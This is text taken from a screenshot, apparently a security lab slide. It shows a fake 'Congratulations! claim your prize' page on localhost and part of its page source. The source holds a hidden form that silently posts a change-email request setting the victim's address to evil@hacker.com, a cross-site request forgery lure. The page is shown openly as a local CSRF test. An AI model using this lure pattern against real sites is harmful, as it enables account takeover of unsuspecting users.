 http://127.0.0.1:8081/youhavewonssl/
Sign in
Congratulations!
Please enter your email to claim your prize
bob@bob.com
Submit
Test CSRF
Not Secure
view-source:http://127.0.0.1:8081/youhavewonssl/
120%
Sign in
69 });
70 }
71
72 function updateiframe() {
73 $('#iniframe').html('world');
74 }
75 </script>
76
77 <div class="container" style="margin-top:30px">
78 <div class="row">
79 <div class="col-sm-12">
80
81 <h2>Congratulations!</h2>
82
83 <div style="display: none;">
84 <form id="changeemailform" method="POST" action="https://127.0.0.1:8180/changeemail">
85 <input type="hidden" name="old_email" id="old_email" value="" />
86 <input type="hidden" name="new_email" id="new_email" value="evil@hacker.com" />
87 <input type="hidden" name="confirm_email" id="confirm_email" value="evil@hacker.com" />
88 </form>
89 </div>
90
91 <form id="getemailform" onsubmit="event.preventDefault(); sendemail();">
92 <div class="form-group">
93 <label for="email">Please enter your email to claim your prize</label>
94 <input type="email" name="enteredemail" class="form-control" id="enteredemail" placeholder="Enter your email">
95 </div>
96 <button type="submit" class="btn btn-primary">Submit</button>
97 <button type="button" class="btn btn-disabled" onclick="getcsrftoken()">Test CSRF</button>
98 </form>
99
100 </div> <!-- col-sm-12 -->
101
102 </div> <! -- row -->
103
104 </div> <! -- container -->
105
106
107
108
109
110 </body>
111 </html>
112